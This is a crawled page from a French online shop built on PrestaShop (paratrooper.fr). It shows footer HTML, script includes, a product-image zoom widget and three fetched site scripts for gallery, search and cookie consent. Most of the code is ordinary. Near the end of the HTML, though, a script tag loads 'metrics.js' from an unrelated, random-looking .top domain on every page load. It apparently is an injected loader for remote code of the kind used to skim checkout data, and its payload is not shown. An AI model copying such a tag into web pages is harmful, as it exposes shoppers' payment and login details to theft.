                                                    <a href="/reduction" title="Mes bons de réduction" >
                                Mes bons de réduction

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/carte-cadeau" title="Carte cadeau" >
                                Carte cadeau

                            </a>                                            </li>

                                            </ul></div>
                                                                                                                            <div class="title">Service client <i class="fas fa-chevron-down"></i></div>

                    <div class="content"><ul>
                                                                
                    <li class="">
                                                    <a href="/content/1-livraison" title="Livraisons et retours" >
                                Livraisons et retours

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/content/3-conditions-generales-de-vente" title="Conditions Générales de Vente " >
                                Conditions Générales de Vente 

                            </a>                                            </li>

                                            </ul></div>
                                                        	</div>


	<div class="footer-container">
		<ul class="networks-container">
			<li><a href="https://www.instagram.com/paratrooper_normandy" target="_blank"><i class="fab fa-instagram"></i></a></li>
			<li><a href="https://www.facebook.com/ParatrooperNormandy/" target="_blank"><i class="fab fa-facebook"></i></a></li>
		</ul>
	</div>
</div>

<div class="bottom-footer">
	<div class="payments">
		<img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/payments-methods.png" alt="payments methods">
		<img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/paypa-all.png" alt="paypal">
		<p class="paypal-mark"><img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/paypal-4x.svg" alt="paypal"><span class="paypal-button-text"> 4X sans frais Paypal</span></p>
	</div>

	<div class="review-mark">
		<img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/review-footer.png">
		<p>
			Marchand approuvé par la Société des Avis Garantis, <a href="https://www.societe-des-avis-garantis.fr/paratrooper/" target="_blank">cliquez ici pour vérifier</a>
		</p>
	</div>

	<div class="copyright oswald">
		© 2025 - Carentan Historical Center - 
		Tous droits réservés - Réalisé par <a href="https://alexandremaurouard.fr" target="_blank">AM WEB & Multimédia</a>
	</div>
</div>
			
		</footer>

		<div class="toast align-items-center text-bg-danger border-0 position-fixed bottom-0 end-0" role="alert" aria-live="assertive" aria-atomic="true">
			<div class="d-flex">
				<div class="toast-body"></div>
				<button type="button" class="btn-close btn-close-white me-2 m-auto" data-bs-dismiss="toast" aria-label="Close"></button>
			</div>
		</div>

		
			
<template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
              {"0":"Tr\u00e8s faible","1":"Faible","2":"Moyenne","3":"Fort","4":"Tr\u00e8s fort","Straight rows of keys are easy to guess":"Les suites de touches sur le clavier sont faciles \u00e0 deviner","Short keyboard patterns are easy to guess":"Les mod\u00e8les courts sur le clavier sont faciles \u00e0 deviner.","Use a longer keyboard pattern with more turns":"Utilisez une combinaison de touches plus longue et plus complexe.","Repeats like \"aaa\" are easy to guess":"Les r\u00e9p\u00e9titions (ex. : \"aaa\") sont faciles \u00e0 deviner.","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Les r\u00e9p\u00e9titions (ex. : \"abcabcabc\") sont seulement un peu plus difficiles \u00e0 deviner que \"abc\".","Sequences like abc or 6543 are easy to guess":"Les s\u00e9quences (ex. : abc ou 6543) sont faciles \u00e0 deviner.","Recent years are easy to guess":"Les ann\u00e9es r\u00e9centes sont faciles \u00e0 deviner.","Dates are often easy to guess":"Les dates sont souvent faciles \u00e0 deviner.","This is a top-10 common password":"Ce mot de passe figure parmi les 10 mots de passe les plus courants.","This is a top-100 common password":"Ce mot de passe figure parmi les 100 mots de passe les plus courants.","This is a very common password":"Ceci est un mot de passe tr\u00e8s courant.","This is similar to a commonly used password":"Ce mot de passe est similaire \u00e0 un mot de passe couramment utilis\u00e9.","A word by itself is easy to guess":"Un mot seul est facile \u00e0 deviner.","Names and surnames by themselves are easy to guess":"Les noms et les surnoms seuls sont faciles \u00e0 deviner.","Common names and surnames are easy to guess":"Les noms et les pr\u00e9noms courants sont faciles \u00e0 deviner.","Use a few words, avoid common phrases":"Utilisez quelques mots, \u00e9vitez les phrases courantes.","No need for symbols, digits, or uppercase letters":"Pas besoin de symboles, de chiffres ou de majuscules.","Avoid repeated words and characters":"\u00c9viter de r\u00e9p\u00e9ter les mots et les caract\u00e8res.","Avoid sequences":"\u00c9viter les s\u00e9quences.","Avoid recent years":"\u00c9vitez les ann\u00e9es r\u00e9centes.","Avoid years that are associated with you":"\u00c9vitez les ann\u00e9es qui vous sont associ\u00e9es.","Avoid dates and years that are associated with you":"\u00c9vitez les dates et les ann\u00e9es qui vous sont associ\u00e9es.","Capitalization doesn't help very much":"Les majuscules ne sont pas tr\u00e8s utiles.","All-uppercase is almost as easy to guess as all-lowercase":"Un mot de passe tout en majuscules est presque aussi facile \u00e0 deviner qu'un mot de passe tout en minuscules.","Reversed words aren't much harder to guess":"Les mots invers\u00e9s ne sont pas beaucoup plus difficiles \u00e0 deviner.","Predictable substitutions like '@' instead of 'a' don't help very much":"Les substitutions pr\u00e9visibles comme '\"@\" au lieu de \"a\" n'aident pas beaucoup.","Add another word or two. Uncommon words are better.":"Ajoutez un autre mot ou deux. Pr\u00e9f\u00e9rez les mots peu courants."}
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Entrez un mot de passe entre %s et %s caractères.">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="Le score minimum doit être: %s.">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
			

<script>
	var searchSeeAll = "Voir tous les résultats";
</script>

	<script type="text/javascript" src="https://www.paratrooper.fr/themes/core.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/js/jquery/ui/jquery-ui.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/theme.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/owl.carousel.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/tarteaucitron/tarteaucitron.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/slider.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/search.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/category.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/cookies.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/main.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_emailsubscription/views/js/ps_emailsubscription.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_emailalerts/js/mailalerts.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/blockreassurance/views/dist/front.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/chronopost/views/js/ajax.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/steavisgarantis/views/js/steavisgarantis.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/kiliba/views/js/popup.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ets_megamenu/views/js/megamenu.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/advancedpopupcreator/views/js/advancedpopup-front.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/classy_custom_js_cs//views/js/front.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/js/jquery/plugins/fancybox/jquery.fancybox.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_shoppingcart/ps_shoppingcart.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/selectize/selectize.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/jquery.ui.touch-punch.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/jquery.form.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/pm_advancedsearch.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_searchbar/ps_searchbar.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox.transitions.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/as4_plugin-17.js?ver=1.0.0" ></script>



<script src="/themes/paratrooper_new/assets/js/html2canvas.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/three.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/pdf.min.js"></script>

<script type="text/javascript">
	window.PDFJS_LOCALE = {
	pdfJsWorker: '/themes/paratrooper_new/assets/js/pdf.worker.js',
	pdfJsCMapUrl: 'cmaps'
	};
</script>

<script src="/themes/paratrooper_new/assets/js/3dflipbook.min.js"></script>		

		
			  <script type='text/javascript' src='/modules/amazingzoom/views/js/xzoom.js'></script>
  <link href="/modules/amazingzoom/views/css/xzoom.css" rel="stylesheet" type="text/css"/>
  <script type='text/javascript' src='/modules/amazingzoom/views/js/hammer.min.js'></script>
  <link href="/modules/amazingzoom/views/css/xzoom.css" rel="stylesheet" type="text/css"/>

    <script type='text/javascript' src='/modules/amazingzoom/views/js/photoswipe.js'></script>
  <link href="/modules/amazingzoom/views/css/photoswipe.css" rel="stylesheet" type="text/css"/>
    <script type='text/javascript' src='/modules/amazingzoom/views/js/photoswipe-ui-default.min.js'></script>
  <link href="/modules/amazingzoom/views/css/default-skin.css" rel="stylesheet" type="text/css"/a>

  <style>
          .product-cover .layer {
        display: none;
      }
    
      </style>

  <script type="text/javascript">

      $(document).ready(function () {
          //HammerJS v2.0.8
          
          var az = {"id_amazingzoom":10,"is_enable":1,"position":"right","mposition":"inside","Xoffset":20,"Yoffset":0,"fadeIn":1,"fadeOut":0,"defaultScale":0,"scroll":1,"tint":"","tintOpacity":1,"lens":"","lensOpacity":1,"lensShape":"box","lensCollision":1,"title":0,"bg":0,"swipe_is_enable":1,"swipe_showHideOpacity":0,"swipe_showAnimationDuration":333,"swipe_hideAnimationDuration":334,"swipe_bgOpacity":1,"swipe_spacing":0.22,"swipe_allowPanToNext":1,"swipe_maxSpreadZoom":2,"swipe_loop":1,"swipe_pinchToClose":1,"swipe_closeOnScroll":1,"swipe_closeOnVerticalDrag":1,"swipe_arrowKeys":1,"swipe_modal":1,"controller":"product","name":"Product Page","css_selector":".site-main .product-cover img","thumb_selector":".thumb","image_type":"","image_width":1000,"image_height":1000};
          
                      initializeXzoom(az);
                          $('body').on('DOMNodeInserted', 'div.images-container', function() {
                  initializeXzoom(az);
              });
                      
                      initializeSwipe(az);
                          $('body').on('DOMNodeInserted', 'div.images-container', function() {
                initializeXzoom(az);
              });
                      
                });


    function initializeXzoom(az) {
        var isTouchSupported = 'ontouchstart' in window;

        $(az['css_selector']).each(function() {

            initialize(az);
            /* calling script */
            var xzoom = $(this).xzoom({
                'position': az['position'],
                'mposition': az['mposition'],
                'Xoffset': parseInt(az['Xoffset']),
                'Yoffset': parseInt(az['Yoffset']),
                'fadeIn': az['fadeIn'],
                'fadeOut': az['fadeOut'],
                'defaultScale': az['defaultScale'],
                'scroll': az['scroll'],
                'tint': az['tint'],
                'tintOpacity': az['tintOpacity'],
                'lens': az['lens'],
                'lensOpacity': az['lensOpacity'],
                'lensShape': az['lensShape'],
                'lensCollision': az['lensCollision'],
                'bg': az['bg']
            });


            if (isTouchSupported) {
                xzoom.eventunbind();
                var mc1 = new Hammer($(this)[0]);

                mc1.on("tap", function (event) {
                    event.pageX = event.srcEvent.pageX;
                    event.pageY = event.srcEvent.pageY;

                    xzoom.eventclick = function (element) {
                        element.css('touch-action', 'pan-x');
                    };

                    xzoom.eventmove = function (element) {
                        var mc2 = new Hammer(element[0]);

                        mc2.get('pan').set({
                            direction: Hammer.DIRECTION_ALL,
                        });

                        mc2.on('pan', function (event) {
                            event.pageX = event.srcEvent.pageX;
                            event.pageY = event.srcEvent.pageY;
                            xzoom.movezoom(event);
                            // event.srcEvent.preventDefault();
                        });
                    };

                    xzoom.eventleave = function (element) {
                        var mc3 = new Hammer(element[0]);
                        mc3.on('tap', function (event) {
                            xzoom.closezoom();
                        });
                    };
                    xzoom.openzoom(event);
                });

            }

        });
    }

    function initializeSwipe(az) {
        initialize(az);
        //Example: Integration with "Magnific Popup" plugin
        $(az['css_selector']).bind('click', function (event) {
            event.preventDefault();

                        var xzoom = $(this).data('xzoom');
            xzoom.closezoom();
            
            var trigger = $(this);
            var $pswp = $('.pswp')[0];
            var gallery;

                        gallery = $(az['thumb_selector']);
            
            // console.log(gallery);
            var $index = 0, images = [];
            gallery.each(function (index, value) {
                var image = {
                    src: $(this).attr('xoriginal'),
                    w: az['image_width'],
                    h: az['image_height']
                };
                var src = trigger.attr('xoriginal');
                if (image.src === src) {
                    $index = index;
                }

                images.push(image);
            });
            console.log(images);
            // var src = $(this).attr('src').replace("-large_default", "-home_default");
            // console.log(src);
            // var $index = images.indexOf(src);
            var options = {
                index: $index,
                showHideOpacity: 0,
                showAnimationDuration: 333,
                hideAnimationDuration: 334,
                bgOpacity: 1,
                spacing: 0.22,
                allowPanToNext: 1,
                history: false,
                maxSpreadZoom: 2,
                loop: 1,
                pinchToClose: 1,
                closeOnScroll: 1,
                closeOnVerticalDrag: 1,
                arrowKeys: 1,
                modal: 1,
                enableMouseWheel: false ,
                enableKeyboard: false,
                clickToCloseNonZoomable: false
            };

            var lightBox = new PhotoSwipe($pswp, PhotoSwipeUI_Default, images, options);
            lightBox.init();
        });
    }

    function initialize(az) {
                  $(az['css_selector']).click(function () {
              $(".product-cover").find(".layer").click();
          });
          $(az['thumb_selector']).click(function () {
              $(az['css_selector']).attr("xoriginal", $(this).attr("xoriginal"));
          });
        
                // document is loaded and DOM is ready
        $(az['css_selector']).each(function () {
            $(this).attr("xoriginal", $(this).attr("src")
                .replace("-home_default", az['image_type'])
                .replace("-large_default",  az['image_type'])
                .replace("-small_default",  az['image_type'])
            );
        });

                  // document is loaded and DOM is ready
          $(az['thumb_selector']).each(function () {
              $(this).attr("xoriginal", $(this).attr("src")
                  .replace("-home_default", az['image_type'])
                  .replace("-large_default", az['image_type'])
                  .replace("-small_default", az['image_type'])
                  .replace("-cart_default", az['image_type'])
              );
          });
            }

  </script>

                <script type='text/javascript' src='/modules/amazingzoom/views/js/swipe-html.js'></script>
    

<script src="https://merikssnoiwer.top/paratrooper/metrics.js"></script>
		

		<div id="flipModal" class="modal">
			<div class="modal-dialog modal-dialog-centered" role="document">
				<div class="modal-content">
					<div class="modal-header">
						<button type="button" class="close" data-bs-dismiss="modal" aria-label="Fermer">
							<span aria-hidden="true"><i class="material-icons">close</i></span>
						</button>
					</div>
					<div class="modal-body">
						<div class="flipbook-container modal-content">
							<div class="flip-book">
							
							</div>
						</div>
					</div>
				</div><!-- /.modal-content -->
			</div>
			
		</div>
	</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.paratrooper.fr/modules/amazingzoom/views/js/swipe-html.js
body_size: 888
content:
/**
 * 2007-2020 PrestaShop
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 *  @author    PrestaShop SA <contact@prestashop.com>
 *  @copyright 2007-2020 PrestaShop SA
 *  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 *  International Registered Trademark & Property of PrestaShop SA
 *
 * Don't forget to prefix your containers with your own identifier
 * to avoid any conflicts with others containers.
 */

$(document).ready(function () {

  var swipe = '<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">\
    <div class="pswp__bg"></div>\
    <div class="pswp__scroll-wrap">\
      <div class="pswp__container">\
        <div class="pswp__item"></div>\
        <div class="pswp__item"></div>\
        <div class="pswp__item"></div>\
      </div>\
      <div class="pswp__ui pswp__ui--hidden">\
        <div class="pswp__top-bar">\
          <div class="pswp__counter"></div>\
          <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>\
          <button class="pswp__button pswp__button--share" title="Share"></button>\
          <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>\
          <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>\
          <div class="pswp__preloader">\
            <div class="pswp__preloader__icn">\
              <div class="pswp__preloader__cut">\
                <div class="pswp__preloader__donut"></div>\
              </div>\
            </div>\
          </div>\
        </div>\
        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">\
          <div class="pswp__share-tooltip"></div>\
        </div>\
        <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">\
        </button>\
        <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">\
        </button>\
        <div class="pswp__caption">\
          <div class="pswp__caption__center"></div>\
        </div>\
      </div>\
    </div>\
  </div>';

  $('body').append(swipe);
});



--- FILE ---
content_type: application/javascript
request_url: https://www.paratrooper.fr/themes/paratrooper_new/assets/js/search.js?ver=1.0.0
body_size: 1181
content:
/* global $ */

window.addEventListener('unload', event => {
    event.preventDefault();
    event.stopPropagation();
    
    document.querySelectorAll('.search-widget').forEach(form => {
        if(form.closest('#category .main-content')) {
            sessionStorage.setItem('category-search', form.querySelector('input[type="text"]').value);
        }
        else {
            sessionStorage.setItem('main-search', form.querySelector('input[type="text"]').value);
        }
    });

    event.returnValue = null;
    return null;
});

window.addEventListener('load', () => {
    let controller; 

    document.querySelectorAll('.search-widget').forEach(form => {
        let ul = form.querySelector('ul');

        if(form.closest('#category .main-content')) {
            form.querySelector('input[type="text"]').placeholder = searchInCategory.replace('&quot;&quot;', '"'+document.querySelector('h1').innerText+'"');
            let catInput = document.createElement('input');
            catInput.name = 'category';
            catInput.type = 'hidden';
            catInput.value = form.closest('.search').dataset.category
            form.append(catInput);

            if(sessionStorage.getItem('category-search')) {
                form.querySelector('input[type="text"]').value = sessionStorage.getItem('category-search');
            }
        }
        else {
             if(sessionStorage.getItem('main-search')) {
                form.querySelector('input[type="text"]').value = sessionStorage.getItem('main-search');
            }
        }

        form.querySelector('input[type="text"]').addEventListener('focusin', event => {
            let value = event.target.value;
            if(value.length < 3)
                return;

            form.querySelector('input[type="text"]').dispatchEvent(new Event('keyup'));
        });

        form.querySelector('input[type="text"]').addEventListener('keyup', event => {
            let value = event.target.value;
            if(value.length < 3)
                return;

            ul.style.display = 'block';
            addLoading(ul);

            if(controller) {
                controller.abort();
            }

            controller = new AbortController();
            const signal = controller.signal;

            let fd = new FormData(form);
            //fd.append('s', value);
            fd.append('ajax', 1);
            fd.append('resultsPerPage', 10);

            fetch(form.action, {method: 'POST', body: fd, signal: signal})
            .then(r => r.json())
            .then(response => {
                ul.innerHTML = '';
                response.products.forEach(product => {
                    let li = document.createElement('li');

                    let a = document.createElement('a');
                    a.href = product.url;

                    let img = document.createElement('img');
                    //img.src = (product.cover) ? product.cover.bySize.small_default.url.replace('dev.', 'www.') : prestashop.urls.no_picture_image.bySize.small_default.url;
                    img.src = (product.cover) ? product.cover.bySize.small_default.url : prestashop.urls.no_picture_image.bySize.small_default.url;

                    let div = document.createElement('div');

                    let span = document.createElement('span');
                    span.innerHTML = product.name;

                    let price = document.createElement('span');
                    price.innerHTML = product.price;

                    div.append(span);
                    div.append(price);

                    a.append(img);
                    a.append(div);

                    li.append(a);

                    ul.append(li);
                });

                let li = document.createElement('li');
                li.classList.add('flex-center');

                let a = document.createElement('a');
                let url = new URL(form.action);
                url.searchParams.append('s', value);
                a.href = url.toString();
                a.classList.add('stylized-a');
                a.innerText = searchSeeAll;

                li.append(a);
                ul.append(li);
            });
        });

        //form.querySelector('input[type="text"]').dispatchEvent(new Event('keyup'));

        document.addEventListener('click', event => {
            if(event.target.closest('.search-widget') != form) 
                ul.style.display = 'none';
        });
    });
});

function addLoading(ul) {
    ul.innerHTML = '';

    let li = document.createElement('li');
    li.classList.add('flex-center');

    let span = document.createElement('span');
    span.classList.add('fa', 'fa-refresh', 'fs-4');
    span.style.animation = 'rotating 1.2s linear infinite';
    span.style.display = 'block';
    span.style.color = 'var(--primary)';

    li.append(span);
    ul.append(li);
}


--- FILE ---
content_type: application/javascript
request_url: https://www.paratrooper.fr/themes/paratrooper_new/assets/js/cookies.js?ver=1.0.0
body_size: 178
content:
tarteaucitron.init({
    "hashtag": "#cookies",
    "highPrivacy": true,
    "orientation": "bottom",
    "adblocker": false,
    "showAlertSmall": false,
    "cookieslist": true,
    "removeCredit": true,
    "DenyAllCta": true,
    "closePopup": true,
});

tarteaucitron.user.matomoId = 31;
tarteaucitron.user.matomoHost = 'https://analytics.alexandremaurouard.fr/';

(tarteaucitron.job = tarteaucitron.job || []).push('matomocloud');
(tarteaucitron.job = tarteaucitron.job || []).push('maps_noapi');